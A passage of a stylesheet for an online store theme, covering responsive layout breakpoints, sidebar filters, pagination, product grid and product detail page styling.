    text-align: center;
  }
  .top-header .switcher .switcher-options {
    padding-right: 16px;
  }
  .top-account ul li a {
    padding: 0 16px;
  }
}
@media (max-width: 640px) {
  .menu-links-mobile li {
    margin-right: 0;
  }
  .menu-links-mobile li a {
    padding: 0 5px;
    font-size: 12px;
  }
  .rokan-product-heading .vc_tta-tabs-container .tabs-categorytab li.active:before {
    display: none;
  }
  .product-grid .product-item {
    max-width: 400px;
    margin: 0 auto 50px;
    clear: both;
    float: none;
    display: block;
    width: 100%;
  }
  .product-grid .product-item img {
    width: 100%;
  }
  .title-catthum {
    width: 55%;
  }
}
@media (max-width: 639px) {
  .top-header .switcher {
    display: inline-block;
  }
  .header-container .header-content .minicart-wrapper {
    top: -50px;
  }
}
@media (max-width: 480px) {
  .velaServicesInner .rowFlex > div {
    text-align: center;
  }
  .velaServicesInner .d-flex {
    display: inline-block;
  }
  .velaServicesInner .boxServiceImage {
    margin-right: 0;
    margin-bottom: 15px;
  }
  .velaServicesInner .lnr:before {
    font-size: 34px;
  }
  .banner_mid_2 .col-banner-left {
    display: none;
  }
  .banner-hover img {
    width: 100%;
  }
  .rokan-onsaleproduct .product-item {
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 30px;
  }
  .payment-method a {
    margin: 0;
  }
  body .owl-theme .owl-pagination {
    bottom: 46px;
  }
  .categorytab-container.cat_1 .product_row:nth-child(n+5) {
    display: none;
  }
  .cat_home1 {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
  }
  .smart-search-form input[type=text] {
    padding-left: 25px;
  }
  .list-ads1 .col-xs-4 {
    width: 100%;
    text-align: center;
  }
  #pageContent .aboutBoxText {
    width: 100%;
    padding: 30px;
  }
  .header-container .header-content .top-bar-left,
  .top-bar-right {
    float: none;
  }
  .top-bar-left .switcher.language.switcher-language {
    margin-left: 26px;
  }
  .header-container .header-content .top-bar-right {
    float: none;
    border-top: 1px solid #e6e6e6;
  }
  .smart-search {
    margin-left: 40px;
    width: 91%;
  }
  .title-catthum,
  .group-product .rokan-product-heading h2 {
    width: 100%;
  }
  .product-tab .list-tab-product .box-title .tabs li {
    width: 100%;
    margin-bottom: 5px;
  }
  .section-bestseller .tab_container .item-product {
    clear: both;
    overflow: hidden;
  }
  .introduct_service div {
    width: 50%;
  }
  .footer-container.layout2.footer .text_footer > div {
    width: 100%;
  }
  .hot-deal-tab > div {
    width: 100%;
  }
  .hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .hot-deal-image {
    padding: 0;
    text-align: center;
  }
  .hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .onsale {
    top: -252px;
  }
  .main-nav > ul > li > a:first-child {
    padding-left: 0;
  }
  .form-newletter .subscribe {
    padding: 7px 30px;
  }
  .owl-controls {
    display: none;
  }
  .block.newsletter .content {
    padding: 30px;
    padding-top: 80px;
  }
  .block.newsletter .content .actions .action.subscribe {
    float: left;
  }
  .header-container .header .block-search .block-content .dropdown .dropdown-menu {
    width: 270px;
  }
  .header-container .header-content .top-bar-right .top-bar-menu > li .minicart-wrapper,
  .header-container .header-content .top-bar-right .top-bar-menu > li > a {
    padding: 20px;
  }
  .header-container .header-content .top-bar-left .form-search-wapper,
  .header-container .header-content .top-bar-left .logo {
    width: 100%;
    display: block;
    overflow: hidden;
  }
  .product-tab .tab_container .item-product {
    width: 100%;
  }
  .smart-search .select-category {
    display: none;
  }
  .smart-search .chosen-container-single .chosen-single span {
    margin-right: 0;
  }
  .smart-search .search-by-cateogry .chosen-container-single .chosen-single {
    padding-right: 0;
    padding-left: 0;
  }
  .smart-search .chosen-container-single .chosen-single div {
    right: -2px;
  }
  .smart-search .chosen-container {
    width: 113px !important;
  }
  .smart-search #choose_category {
    width: 102px;
  }
  .top-header .switcher .switcher-options {
    padding-right: 0;
  }
  .block-dashboard-addresses .box-billing-address,
  .block-dashboard-addresses .box-shipping-address,
  .block-dashboard-info .box-information,
  .block-dashboard-info .box-newsletter {
    float: none;
    width: 100%;
  }
  .header-container .header-content .top-bar-right {
    border-top: 0;
  }
  .vc_tta-tabs-container {
    float: none !important;
  }
  .vc_tta-tabs-container .tabs li {
    margin-right: 0;
    display: block;
    margin-top: 10px;
  }
  .page-products .toolbar .limiter {
    margin-left: 10px;
  }
  .modal-popup .modal-content {
    padding: 0 20px;
  }
  .modal-popup .modal-footer {
    padding: 20px;
  }
}
@media (max-width: 479px) {
  .product-grid li {
    width: 100%;
  }
  .item.ourteam-inner.col-xs-6.col-sm-4 {
    width: 100%;
  }
  .categorytab-container.cat_1 .item-product:after {
    display: none;
  }
}
@media (max-width: 414px) {
  .products-grid .category_page_grid_2 .item-product,
  .products-grid .category_page_grid_3 .item-product,
  .products-grid .category_page_grid_4 .item-product,
  .products-grid .category_page_grid_5 .item-product {
    width: 100%;
  }
  .nav-sections {
    left: calc(-1*(100% - 30%));
    width: calc(100% - 30%);
  }
  .page-products .toolbar .limiter {
    margin-top: 10px;
  }
  .toolbar-products .toolbar-amount {
    margin-top: 20px;
    padding-left: 0;
  }
  .top-bar-right {
    padding: 10px 0;
    line-height: 25px;
  }
  .top-account ul li {
    line-height: 25px;
  }
  .top-account ul li a {
    border: none;
  }
  .top-account ul li a,
  .top-header .switcher .switcher-options .language-USD,
  .top-header .switcher.switcher-language .switcher-options strong {
    padding: 0 12px;
  }
  .top-header .switcher .switcher-options strong {
    border: none;
  }
  .top-header .switcher {
    float: none;
  }
}
@media (max-width: 375px) {
  .header-main {
    margin: 25px 0;
  }
  .block-search {
    margin-top: 35px;
  }
  .menu-links-mobile {
    display: none;
  }
  .top-header .switcher .switcher-options strong {
    padding: 0 10px 0 0;
    border: 0;
  }
  .menu-links-mobile li a {
    padding: 0 5px;
    font-size: 11px;
  }
  .modal-popup .modal-footer button {
    margin-bottom: 20px;
    width: 100%;
  }
  .product_row .item-product:before {
    display: none;
  }
  .categorytab-container.cat_1 .product_row:nth-child(n+2) {
    display: none;
  }
  .cat_home1 {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    grid-template-rows: repeat(1, 1fr);
  }
  .attr-info .addcart-link,
  .product-social-extra {
    margin: 10px 0 0 0px;
  }
  .text_form {
    font-size: 22px;
  }
  .product-grid .item-product:before {
    opacity: 0;
    visibility: hidden;
  }
  .smart-search-form button[type=submit] {
    width: 100px;
    padding: 0 20px;
  }
  .block-search .block-content input {
    padding: 10px 100px 10px 25px;
  }
  .block-search .block-content button.action {
    min-width: 100px;
    padding: 0 15px;
  }
}
@media (max-width: 320px) {
  .cat_home1 {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
  }
  .top-account ul li a {
    padding: 0 5px;
    border-left: 0;
  }
  .top-account ul li a i {
    padding-right: 0;
  }
  .smart-search {
    width: 82%;
    margin-left: 50px;
  }
  .hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal {
    padding: 0 7px 40px;
  }
  .title-catthum {
    padding: 10px 12px;
  }
  .title-catthum:before {
    padding-right: 15px;
  }
  .text_form {
    font-size: 19px;
  }
  .form-newletter .subscribe {
    padding: 7px 10px;
    font-size: 12px;
    font-weight: 400;
  }
  .section-bestseller .categorytab-container .computer-laptop {
    margin-bottom: 100px;
  }
  .section-bestseller .categorytab-container .vc_tta-tabs-container .tabs li {
    width: 100%;
  }
  .product-grid li {
    width: 100%;
  }
  .hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .super-deal-countdown .time_circles > div {
    margin-right: 8px;
  }
  .post-tags-info {
    float: left;
  }
  .page-products .toolbar .limiter {
    display: block;
    float: none;
    margin-bottom: 20px;
  }
  .sort-pagi-bar-bottom .toolbar-products .pages {
    text-align: center;
    display: block;
  }
  .cart.table-wrapper .product-item-photo {
    position: unset;
  }
}
/*** Global ***/
.sidebar-shop .widget {
  margin-bottom: 30px;
}
.sidebar-shop .widget .widget-title {
  font-size: 18px;
  font-family: 'Rubik', sans-serif;
  color: #222222;
  font-weight: 500;
  display: block;
  padding: 0 0 13px 0;
  margin: 0 0 15px;
  position: relative;
  border-bottom: 1px solid #e6e6e6;
}
.sidebar-shop .widget .widget-title:before {
  content: "";
  width: 50px;
  height: 2px;
  display: block;
  position: absolute;
  left: 0;
  bottom: -1px;
  background-color: #00acb1;
}
body .swatch-attribute-options {
  margin-top: 30px;
}
.filter-content .filter-options .filter-options-title {
  font-size: 18px;
  font-family: 'Rubik', sans-serif;
  color: #222222;
  font-weight: 500;
  display: block;
  padding: 0  0 13px 0;
  margin: 0 0 15px;
  position: relative;
  border-bottom: 1px solid #e6e6e6;
}
.filter-content .filter-options .filter-options-title:before {
  content: "";
  width: 50px;
  height: 2px;
  display: block;
  position: absolute;
  left: 0;
  bottom: -1px;
  background-color: #00acb1;
}
.filter-content .filter-options .count {
  float: right;
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 14px;
  color: #53555a;
}
.filter-content .filter-options .count:hover {
  color: #00acb1;
}
.filter-content .filter-options .filter-options-content {
  margin: 0 0 43px;
}
.filter-content .filter-options .filter-options-content ol li {
  margin: 0;
  padding: 0;
}
.filter-content .filter-options .filter-options-content ol li:last-child {
  margin-bottom: 20px;
}
.filter-content .filter-options .filter-options-content ol li a {
  font-family: 'Rubik', sans-serif;
  color: #222222;
  font-size: 14px;
  font-weight: 400;
  padding: 15px 0;
  border-bottom: 1px solid #f5f5f6;
  display: block;
}
.filter-content .filter-options .filter-options-content ol li a:hover {
  color: #00acb1;
}
.filter-content .filter-options .filter-options-content ol li a.ui-slider-handle {
  background: #ffffff;
  top: -6px;
  height: 18px;
  width: 18px;
  border: 5px solid #00acb1;
  border-radius: 100%;
  cursor: ew-resize;
  padding: 0;
}
.filter-content .filter-options .filter-options-content ol li a span {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 14px;
  color: #c4c9cd;
  float: none;
}
.filter-content .filter-options .filter-options-content ol li a span:hover {
  color: #00acb1;
}
.filter-content .filter-options .filter_color ol li a:before {
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  margin-right: 18px;
  float: left;
  margin-top: 5px;
}
.filter-content .filter-options .filter_color ol li.blue a:before {
  background: blue;
}
.filter-content .filter-options .filter_color ol li.blue a:before {
  background: blue;
}
.filter-content .filter-options .filter_color ol li.red a:before {
  background: red;
}
.filter-content .filter-options .filter_color ol li.white a:before {
  background: #c0c0c0;
}
.filter-content .filter-options .filter_color ol li.black a:before {
  background: black;
}
.filter-content .filter-options .filter_color ol li.pink a:before {
  background: pink;
}
.filter-content .filter-options .filter_color ol li.yellow a:before {
  background: yellow;
}
.filter-content .swatch-attribute.color .swatch-attribute-options a {
  display: inline;
  width: 100%;
  clear: both;
  padding: 12px 0 !important;
  margin: 0;
}
.filter-content .swatch-attribute.color .swatch-attribute-options a:last-child {
  margin-bottom: 20px !important;
}
.filter-content .swatch-attribute.color .swatch-attribute-options a .swatch-option {
  min-width: 9px;
  max-width: 9px;
  height: 9px;
  margin-top: 2px;
  border: none;
}
.filter-content .swatch-attribute.color .swatch-attribute-options a .swatch-option.white {
  border: 1px solid #d5d5d5;
}
.filter-content .swatch-attribute.color .swatch-attribute-options a .swatch-option:hover {
  outline: none;
}
.product-options-wrapper .swatch-opt {
  margin: 0;
}
.product-options-wrapper .swatch-opt div.mage-error[generated] {
  margin: 0;
  text-indent: 60px;
}
.product-options-wrapper .swatch-attribute-label {
  font-weight: bold;
  font-size: 14px;
  vertical-align: middle;
  line-height: 14px;
  text-transform: capitalize;
  display: inline-block;
  width: 60px;
  margin-top: 10px;
  color: #222222;
}
.product-options-wrapper label {
  font-size: 13px;
  color: #333;
  margin-bottom: 10px;
  margin-top: 20px;
}
.product-options-wrapper .swatch-attribute-selected-option {
  display: none;
}
.product-options-wrapper .swatch-attribute-options {
  display: inline-block;
  margin: 0;
}
.product-options-wrapper .swatch-option.text,
.product-options-wrapper .swatch-option {
  width: 32px;
  text-align: center;
  height: 32px;
  font-size: 14px;
  line-height: 30px;
  vertical-align: middle;
  display: inline-block;
  margin-right: 7px;
}
.product-options-wrapper .swatch-attribute {
  margin-bottom: 10px;
}
.swatch-option-link-layered .swatch-option.text {
  width: 32px;
  text-align: center;
  height: 32px;
  font-size: 12px;
  line-height: 30px;
  padding: 0;
  font-weight: 400;
  vertical-align: middle;
  display: inline-block;
}
/* Layered ajax */
.ui-slider-horizontal {
  height: 6px;
  background: #00acb1;
  margin-top: 10px;
}
#layered_ajax_price_attribute {
  margin-top: 20px;
  margin-bottom: 50px;
}
#layered_ajax_price_text {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 14px;
  color: #00acb1;
  margin-bottom: 5px;
  padding-bottom: 5px;
  text-align: left;
}
#layered_ajax_price_text .from_fixed {
  margin-right: 10px;
}
#layered_ajax_price_text .to_fixed {
  margin-left: 10px;
}
.layered_ajax_overlay {
  background-color: #ffffff;
  height: 100%;
  left: 0;
  opacity: 0.5;
  filter: alpha(opacity=50);
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999999;
  display: none;
}
.layered_ajax_overlay div {
  height: 100%;
  width: 100%;
  position: relative;
}
.layered_ajax_overlay div img {
  top: 50%;
  left: 50%;
  display: block;
  position: absolute;
  margin-top: -15px;
  margin-left: -15px;
}
.ui-slider .ui-slider-handle {
  background: #00acb1;
  top: -6px;
  height: 16px;
  width: 16px;
  border-radius: 100%;
  cursor: ew-resize;
}
.limiter-options {
  border: 1px solid #e6e6e6;
  background: #ffffff;
}
/***** Advertisment left ***/
.adv-widget-thumb img {
  width: 100%;
  transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
}
.adv-widget-thumb:hover img {
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
}
.widget.widget-adv {
  border: medium none;
  padding: 0;
}
.title-widget-adv {
  background: #00acb1 none repeat scroll 0 0;
  color: #ffffff;
  font-weight: 700;
  margin: 0;
  padding: 11px 20px;
  text-transform: uppercase;
}
.title-widget-adv > span {
  display: block;
  font-size: 18px;
  margin-bottom: 5px;
}
.item-widget-adv {
  position: relative;
}
.adv-widget-info {
  bottom: 110px;
  left: 0;
  padding: 25px;
  position: absolute;
  text-transform: uppercase;
  width: 100%;
  background: rgba(255, 255, 255, 0.5);
}
.adv-widget-info h3 {
  font-size: 18px;
  font-weight: 700;
  margin: 0;
  color: #4b505a;
}
.adv-widget-info h2 span {
  vertical-align: middle;
}
.adv-widget-info h2 {
  color: #ED321E;
  font-weight: 700;
  margin: 0;
  font-size: 30px;
}
.adv-widget-info h2 span {
  font-size: 17px;
}
.widget-adv .owl-theme .owl-controls .owl-page span {
  background: #ffffff none repeat scroll 0 0;
  border-radius: 50%;
  box-shadow: 1px 3px 3px -1px rgba(0, 0, 0, 0.2);
  display: block;
  height: 18px;
  margin: 0 4px;
  opacity: 1;
  width: 18px;
  border: none;
}
.widget-adv .owl-theme .owl-controls .owl-page:hover span,
.widget-adv .owl-theme .owl-controls .owl-page.active span {
  background: #222222;
}
.widget-adv .owl-theme .owl-controls {
  position: absolute;
  bottom: 20px;
  left: 0;
  width: 100%;
}
.sidebar .block.filter {
  margin-top: 0;
}
/**** Product grid ****/
.product-grid {
  margin: 0;
}
.product-grid li {
  padding: 0;
}
.product-grid li .product-info {
  text-align: center;
}
.product-grid li .product-info .reviews-actions {
  display: none;
}
.product-grid li .product-info .info-price {
  margin-top: 10px;
}
.product-grid li .product-info .info-price .price-box.price-final_price .special-price .price,
.product-grid li .product-info .info-price .price-box.price-final_price .price-container .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 16px;
  color: #00acb1;
  margin-right: 7px;
  line-height: 19px;
}
.product-grid li .product-info .info-price .price-box.price-final_price .old-price .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 16px;
  color: #b5b5b5;
}
.product-grid .item-product:before {
  content: "";
  position: absolute;
  top: 8px;
  right: 0;
  width: 1px;
  background: #f2f2f2;
  height: 85%;
}
.product-grid .item-product .product-info .title-product {
  margin-top: 15px;
  font-size: 14px;
  width: 100%;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.product-grid .item-product .product-info .product-rating .product-reviews-summary .reviews-actions {
  line-height: 15px;
}
.product-grid .item-product .minimal-price {
  margin: 0;
  line-height: unset;
}
/*** Panigation ***/
.toolbar-products {
  padding: 0;
  margin-bottom: 30px;
}
.toolbar-products .limiter .label,
.toolbar-products .toolbar-sorter .label,
.toolbar-products .limiter .limiter-text,
.toolbar-products .toolbar-sorter .limiter-text,
.toolbar-products .limiter .sorter-label,
.toolbar-products .toolbar-sorter .sorter-label {
  padding: 0;
  font-size: 14px;
  padding-top: 8px;
  display: inline-block;
}
.toolbar-products .toolbar-amount {
  float: left;
  padding: 0 0 0 60px;
  margin-top: 10px;
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
  font-family: 'Rubik', sans-serif;
  color: #666666;
}
.toolbar-products .sorter-options {
  margin: 0 0 0 20px;
}
.toolbar-products .modes {
  float: left;
  margin-right: 0;
}
.toolbar-products .modes .modes-label {
  display: none;
  position: relative;
  float: left;
  height: auto;
  margin-right: 5px;
  width: auto;
  line-height: 30px;
  border: 1px solid #e6e6e6;
  padding: 1px 22px;
  height: 35px;
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 14px;
  color: #53555a;
}
.toolbar-products .modes .modes-mode {
  line-height: 38px;
  border-radius: 100%;
  padding: 0;
  background: transparent;
  border: 0;
}
.toolbar-products .modes .modes-mode.mode-list:before {
  content: "\e906";
  font-family: icomoon !important;
  font-size: 24px;
}
.toolbar-products .modes .modes-mode.active,
.toolbar-products .modes .modes-mode:not(.active):hover {
  background: transparent;
  border-color: transparent;
}
.toolbar-products .sorter {
  float: right;
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 14px;
  padding: 0;
  border: 1px solid #e6e6e6;
  height: 40px;
  line-height: 38px;
  margin-left: 20px;
  width: auto;
  padding: 0 35px;
  font-size: 12px;
  border-color: #e8ecef;
  border-radius: 30px;
  color: #222222;
  display: inline-block;
  vertical-align: middle;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toolbar-products .sorter select {
  border: none;
  margin: 0;
}
.toolbar-products .modes-mode {
  display: inline-block;
  background-color: #e6e6e6;
  color: #222222;
}
.toolbar-products .modes-mode:before {
  color: #b6b6b6;
}
.toolbar-products .modes-mode.mode-grid {
  margin-right: 10px;
}
.toolbar-products .modes-mode.mode-grid:before {
  font-family: icomoon !important;
  content: "\e976";
}
.toolbar-products .modes-mode:hover:before {
  color: #00acb1;
}
.toolbar-products .modes-mode.active {
  background: #222222;
  border-color: #222222;
}
.toolbar-products .modes-mode.active:before {
  color: #00acb1;
}
.toolbar-products .limiter .limiter-text {
  padding-top: 3px;
}
.toolbar-products .pages .pages-items .item {
  font-size: 14px;
  margin: 0;
  padding: 0;
}
.toolbar-products .pages .pages-items .item a,
.toolbar-products .pages .pages-items .item strong {
  display: inline-block;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: #222222;
  margin: 0 3px;
  border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
}
.toolbar-products .pages .pages-items .item .action.next:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f101";
  font-size: 14px;
  color: #666666;
  margin: 0;
  line-height: 36px;
}
.toolbar-products .pages .pages-items .item .action.next:hover:before {
  color: #ffffff;
}
.toolbar-products .pages .pages-items .item .action.previous:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f100";
  font-size: 14px;
  color: #666666;
  margin: 0;
  line-height: 36px;
}
.toolbar-products .pages .pages-items .item .action.previous:hover:before {
  color: #ffffff;
}
.sort-pagi-bar-bottom .toolbar-products .pages {
  display: block;
  float: left;
}
.sort-pagi-bar-bottom .toolbar-products .pages .pages-items .item.current strong,
.sort-pagi-bar-bottom .toolbar-products .pages .pages-items .item a:hover {
  border-color: #00acb1;
  background: #00acb1;
  color: #ffffff;
}
.sort-pagi-bar-bottom .toolbar-products .modes {
  display: none;
}
.sort-pagi-bar-bottom .toolbar-products .toolbar-sorter {
  display: none;
}
.sort-pagi-bar-bottom .toolbar-products .toolbar-amount {
  float: right;
}
.page-products .toolbar .limiter {
  display: inline-block;
}
@media (min-width: 768px) {
  .page-layout-1column .product.media {
    width: 100%;
  }
}
.product-view .detail-info-product-view .product.attribute.overview .value p,
.wrapper_quickview_item .detail-info-product-view .product.attribute.overview .value p,
.product-view .detail-info-product-view .product.attribute.description .value p,
.wrapper_quickview_item .detail-info-product-view .product.attribute.description .value p {
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 400;
  color: #666666;
}
.product-view .detail-info-product-view .page-title-wrapper .container,
.wrapper_quickview_item .detail-info-product-view .page-title-wrapper .container {
  padding: 0;
}
.product-view .detail-info-product-view .page-title-wrapper .page-title span,
.wrapper_quickview_item .detail-info-product-view .page-title-wrapper .page-title span {
  font-family: 'Rubik', sans-serif;
  font-size: 24px;
  font-weight: 500;
  color: #222222;
  text-transform: none;
  padding: 0;
  margin: 0;
}
.product-view .detail-info-product-view .product-info-stock-sku .stock,
.wrapper_quickview_item .detail-info-product-view .product-info-stock-sku .stock {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  color: #222222;
  margin: 0;
  font-size: 14px;
  line-height: unset;
  display: inline-block;
  line-height: 22px;
}
.product-view .detail-info-product-view .product-info-stock-sku .stock .attribute,
.wrapper_quickview_item .detail-info-product-view .product-info-stock-sku .stock .attribute {
  display: inline-block;
  margin-left: 10px;
}
.product-view .detail-info-product-view .product-info-stock-sku .stock span,
.wrapper_quickview_item .detail-info-product-view .product-info-stock-sku .stock span,
.product-view .detail-info-product-view .product.attribute.sku .value,
.wrapper_quickview_item .detail-info-product-view .product.attribute.sku .value {
  color: #00acb1;
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 14px;
}
.product-view .detail-info-product-view .product-reviews-summary,
.wrapper_quickview_item .detail-info-product-view .product-reviews-summary {
  margin: 12px 0;
}
.product-view .detail-info-product-view .price-box .price,
.wrapper_quickview_item .detail-info-product-view .price-box .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 24px;
  color: #222222;
}
.product-view .detail-info-product-view .price-box .price-container .price,
.wrapper_quickview_item .detail-info-product-view .price-box .price-container .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 24px;
  color: #00acb1;
  margin-right: 10px;
}
.product-view .detail-info-product-view .price-box .old-price .price-container .price,
.wrapper_quickview_item .detail-info-product-view .price-box .old-price .price-container .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 18px;
  color: #555;
}
.product-view .detail-info-product-view .info-price span,
.wrapper_quickview_item .detail-info-product-view .info-price span {
  color: #222222;
}
.product-view .detail-info-product-view .special-price,
.wrapper_quickview_item .detail-info-product-view .special-price {
  float: left;
}
.product-view .detail-info-product-view .old-price,
.wrapper_quickview_item .detail-info-product-view .old-price {
  float: left;
  margin: 0 0 0 10px;
}
.product-view .detail-info-product-view .price-box,
.wrapper_quickview_item .detail-info-product-view .price-box {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  padding-bottom: 0;
  border-bottom: none;
}
.product-view .detail-info-product-view .info-qty input,
.wrapper_quickview_item .detail-info-product-view .info-qty input {
  border: 0;
  text-align: center;
  vertical-align: top;
  height: auto;
}
.product-view .detail-info-product-view .attr-product label,
.wrapper_quickview_item .detail-info-product-view .attr-product label {
  display: inline-block;
  font-weight: bold;
  font-size: 14px;
  vertical-align: middle;
  line-height: 14px;
  margin-top: 8px;
  display: none;
}
.product-view .detail-info-product-view .product-add-form,
.wrapper_quickview_item .detail-info-product-view .product-add-form {
  border-top: 1px solid #e6e6e6;
  padding-top: 40px;
  margin-top: 22px;
}
.product-view .detail-info-product-view .attr-info .addcart-link,
.wrapper_quickview_item .detail-info-product-view .attr-info .addcart-link {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 12px;
  color: #ffffff;
  background: #00acb1;
  padding: 0 75px;
  height: 45px;
  text-transform: uppercase;
  border: 0;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.product-view .detail-info-product-view .attr-info .addcart-link i,
.wrapper_quickview_item .detail-info-product-view .attr-info .addcart-link i {
  display: none;
}
.product-view .detail-info-product-view .attr-info .addcart-link:hover,
.wrapper_quickview_item .detail-info-product-view .attr-info .addcart-link:hover {
  background-color: #00acb1;
  border-color: #00acb1;
  color: #ffffff;
}
.product-view .detail-info-product-view .samples .samples-item-title,
.wrapper_quickview_item .detail-info-product-view .samples .samples-item-title,
.product-view .detail-info-product-view .samples .samples-item,
.wrapper_quickview_item .detail-info-product-view .samples .samples-item {
  display: inline-block;
}
.product-view .product-social-extra a,
.wrapper_quickview_item .product-social-extra a {
  color: #b6b6b6;
  line-height: 43px;
  height: 45px;
  width: 45px;
  border-radius: 100%;
  background: #f6f6f6;
}
.product-view .product-social-extra a:hover,
.wrapper_quickview_item .product-social-extra a:hover {
  color: #ffffff;
  background-color: #00acb1;
  border-color: #00acb1;
}
.product-view .mouse-over-to-zoom-in,
.wrapper_quickview_item .mouse-over-to-zoom-in {
  background: #fafafa none repeat scroll 0 0;
  bottom: 0;
  color: #999;
  left: 0;
  margin: 0;
  padding: 4px 0;
  position: absolute;
  text-align: center;
  width: 100%;
  display: none;
}
.product-view .price-box span.old-price,
.wrapper_quickview_item .price-box span.old-price {
  display: inline-block !important;
}
.product-view .detail-info-product-view .product-info-price {
  margin: 20px 0;
}
.wrapper_quickview_item .detail-info-product-view .price-box {
  margin-top: 5px;
  margin-bottom: 8px;
}
.wrapper_quickview_item .product-info-stock-sku {
  margin-bottom: 15px;
}
.gallery-placeholder .row {
  margin: 0 -4px;
  clear: both;
}
.gallery-placeholder .row .bxslider {
  margin-top: 5px;
  text-align: center;
}
.gallery-placeholder .row .bxslider.owl-carousel .owl-wrapper-outer {
  padding-bottom: 0;
  margin-bottom: 0;
}
.gallery-placeholder .row li.small_image {
  padding: 5px 4px 0;
  cursor: pointer;
}
.gallery-placeholder .row li.small_image img {
  border: 1px solid #e8e8e8;
}
.gallery-placeholder .row li.active {
  position: relative;
}
.gallery-placeholder .row li.active img {
  border-color: #00acb1;
}
.gallery-placeholder .row li.active:after {
  color: #00acb1;
  content: "\f0d8";
  font-family: fontawesome;
  left: 43%;
  margin-left: -4px;
  position: absolute;
  top: -5px;
}
.gallery-placeholder .owl-theme .owl-buttons {
  width: auto;
  position: static;
  opacity: 1;
  visibility: visible;
}
.gallery-placeholder .owl-theme:hover .owl-buttons {
  opacity: 1;
}
.gallery-placeholder .owl-theme .owl-controls .owl-buttons > div {
  position: absolute;
  top: 50%;
  left: 9px;
  margin-top: -10px;
  width: 30px;
  height: 30px;
  font-size: 0;
  text-align: center;
  color: #ffffff;
  background: transparent;
  border: 0;
}
.gallery-placeholder .owl-theme .owl-controls .owl-buttons > div:hover {
  background: transparent;
}
.gallery-placeholder .owl-theme .owl-controls .owl-buttons > div:before {
  color: #cacaca;
}
.gallery-placeholder .owl-theme .owl-controls .owl-buttons > div:hover:before {
  font-size: 36px;
  color: #00acb1;
}
.gallery-placeholder .owl-theme .owl-controls .owl-buttons > div:before {
  content: "\f104";
  font-family: FontAwesome;
  font-size: 24px;
  display: block;
  line-height: 28px;
}
.gallery-placeholder .owl-theme .owl-controls .owl-buttons .owl-next:before {
  content: "\f105";
}
.gallery-placeholder .owl-theme .owl-controls .owl-buttons .owl-next {
  right: 9px;
  left: auto;
}
.product-view .page-title-wrapper .page-title span,
.wrapper_quickview_item .page-title-wrapper .page-title span {
  font-size: 20px;
  font-family: 'Rubik', sans-serif;
  text-transform: none;
  color: #888;
  padding-bottom: 0;
  margin-bottom: 20px;
}
.product-view .page-title-wrapper .page-title span:before,
.wrapper_quickview_item .page-title-wrapper .page-title span:before {
  display: none;
}
.product-view .rokan-product-heading,
.wrapper_quickview_item .rokan-product-heading {
  margin-top: 20px;
}
.product-view .product.attibute,
.wrapper_quickview_item .product.attibute {
  color: #777;
  font-size: 13px;
  line-height: 1.5;
}
.product-view .product-info-stock-sku,
.wrapper_quickview_item .product-info-stock-sku {
  margin-top: 10px;
}
.product-view .product-info-stock-sku .stock,
.wrapper_quickview_item .product-info-stock-sku .stock {
  color: #333;
  font-size: 13px;
  margin-bottom: 10px;
}
.product-view .product-info-stock-sku .attibute.sku .type,
.wrapper_quickview_item .product-info-stock-sku .attibute.sku .type {
  color: #333;
}
.product-view .product-info-stock-sku .attibute.sku .value,
.wrapper_quickview_item .product-info-stock-sku .attibute.sku .value {
  display: inline-block;
  color: #222222;
  font-size: 13px;
}
.product-view .price-box,
.wrapper_quickview_item .price-box {
  font-family: 'Rubik', sans-serif;
}
.product-view .box-tocart,
.product-options-bottom .box-tocart {
  margin-top: 30px;
  margin-bottom: 0;
}
.product-view .box-tocart .action.tocart,
.product-options-bottom .box-tocart .action.tocart {
  line-height: 1;
  font-size: 13px;
  padding: 0px 25px;
  line-height: 40px;
}
.product-view .box-tocart .field.qty,
.product-options-bottom .box-tocart .field.qty {
  display: inline-block;
  padding-right: 15px;
}
